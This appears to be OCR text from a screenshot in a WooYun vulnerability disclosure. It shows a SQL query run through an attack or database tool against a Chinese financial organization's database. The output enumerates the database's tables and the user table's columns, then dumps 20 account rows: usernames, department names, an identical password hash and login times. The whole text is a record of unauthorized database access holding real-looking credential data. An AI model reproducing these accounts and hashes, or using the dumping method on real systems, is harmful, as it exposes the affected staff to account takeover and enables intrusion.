 配置 SELECT TOP 20 * FROM username ORDER BY 1 DESC 执行
执行成功!返回20行
caiwu
chdz
dtproperties
information
link
navtype
parment
pictable
typecode
username
id (int)
username (varchar)
name (varchar)
password (varchar)
inputtime (datetime)
pass (int)
logintime (datetime)
iflogin (int)
allselected (varchar)
email (varchar)
tel (varchar)
mobile (varchar)
allselected2 (varchar)
logintimes (int)
photo (varchar)
content (text)
dept (varchar)
levelcode (varchar)
chdz1
id username name password inputtime pass logintime
48 jsbf 结算部 52d04dc20036dbd8 08/13/2009 15:09:13 1 09/01/2009 11:28:
47 cwbf 财务部... 52d04dc20036dbd8 03/31/2009 08:45:10 1 09/23/2009 18:15:
46 zcbf 资产管... 52d04dc20036dbd8 10/29/2008 12:25:40 1 10/29/2008 12:25:
45 cxbf 创新发... 52d04dc20036dbd8 10/29/2008 12:25:11 1 06/30/2010 11:01:
44 jcbf 监察审... 52d04dc20036dbd8 10/29/2008 12:24:44 1 06/04/2010 11:45:
43 tzbf 投资业... 52d04dc20036dbd8 10/29/2008 12:24:04 1 10/29/2008 12:24:
42 tzb 投资业务部 52d04dc20036dbd8 10/29/2008 12:22:04 1 10/29/2008 12:22:
41 zcb 资产管理部 52d04dc20036dbd8 10/29/2008 11:38:35 1 10/29/2008 11:38:
40 jcb 监察审计部 52d04dc20036dbd8 10/29/2008 11:37:55 1 06/04/2010 11:41:
39 cxb 创新发展部 52d04dc20036dbd8 10/29/2008 11:35:56 1 06/30/2010 09:17:
38 jrbf 金融管... 52d04dc20036dbd8 09/27/2008 15:11:29 1 01/29/2010 11:26:
37 xxbf xxbf 52d04dc20036dbd8 09/02/2008 09:42:57 1 01/13/2010 09:56:
31 sjbf 企业文化审 52d04dc20036dbd8 08/25/2008 15:32:06 0 10/21/2008 14:14:
30 zzbf 企业文化政 52d04dc20036dbd8 08/25/2008 15:31:40 1 05/26/2010 10:05:
29 fxbf 政策法规 52d04dc20036dbd8 08/25/2008 15:31:15 1 04/28/2010 09:37:
28 yfbf 金融资讯 52d04dc20036dbd8 08/25/2008 15:30:36 0 10/28/2008 16:07:
27 zjbf 新闻中心 52d04dc20036dbd8 08/25/2008 15:29:40 1 11/27/2010 16:34:
25 yfb 创新发展部 52d04dc20036dbd8 08/25/2008 13:10:10 0 10/16/2008 10:12:
24 xtgs 信托公司 52d04dc20036dbd8 08/25/2008 13:10:10 1
23 bxgg 保险公... 52d04dc20036dbd8 08/25/2008 13:10:10 1 09/28/2008 08:50:
www.wooyun.org